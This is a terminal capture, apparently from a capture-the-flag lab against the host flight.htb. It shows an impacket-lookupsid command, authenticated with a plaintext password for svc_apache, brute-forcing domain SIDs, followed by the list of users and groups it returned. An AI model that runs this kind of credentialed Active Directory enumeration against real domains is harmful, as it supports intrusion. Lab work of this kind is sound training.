 └─$ impacket-lookupsid svc_apache:'S@Ss!K@*t13'@'flight.htb'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Brute forcing SIDs at flight.htb
[*] StringBinding ncacn_np:flight.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4078382237-1492182817-2568127209
498: flight\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: flight\Administrator (SidTypeUser)
501: flight\Guest (SidTypeUser)
502: flight\krbtgt (SidTypeUser)
512: flight\Domain Admins (SidTypeGroup)
513: flight\Domain Users (SidTypeGroup)
514: flight\Domain Guests (SidTypeGroup)
515: flight\Domain Computers (SidTypeGroup)
516: flight\Domain Controllers (SidTypeGroup)
517: flight\Cert Publishers (SidTypeAlias)
518: flight\Schema Admins (SidTypeGroup)
519: flight\Enterprise Admins (SidTypeGroup)
520: flight\Group Policy Creator Owners (SidTypeGroup)
521: flight\Read-only Domain Controllers (SidTypeGroup)
522: flight\Cloneable Domain Controllers (SidTypeGroup)
525: flight\Protected Users (SidTypeGroup)
526: flight\Key Admins (SidTypeGroup)
527: flight\Enterprise Key Admins (SidTypeGroup)
553: flight\RAS and IAS Servers (SidTypeAlias)
571: flight\Allowed RODC Password Replication Group (SidTypeAlias)
572: flight\Denied RODC Password Replication Group (SidTypeAlias)
1000: flight\Access-Denied Assistance Users (SidTypeAlias)
1001: flight\G0$ (SidTypeUser)
1102: flight\DnsAdmins (SidTypeAlias)
1103: flight\DnsUpdateProxy (SidTypeGroup)
1602: flight\S.Moon (SidTypeUser)
1603: flight\R.Cold (SidTypeUser)
1604: flight\G.Lors (SidTypeUser)
1605: flight\L.Kein (SidTypeUser)
1606: flight\M.Gold (SidTypeUser)
1607: flight\C.Bum (SidTypeUser)
1608: flight\W.Walker (SidTypeUser)
1609: flight\I.Francis (SidTypeUser)
1610: flight\D.Truff (SidTypeUser)
1611: flight\V.Stevens (SidTypeUser)
1612: flight\svc_apache (SidTypeUser)
1613: flight\O.Possum (SidTypeUser)
1614: flight\WebDevs (SidTypeGroup)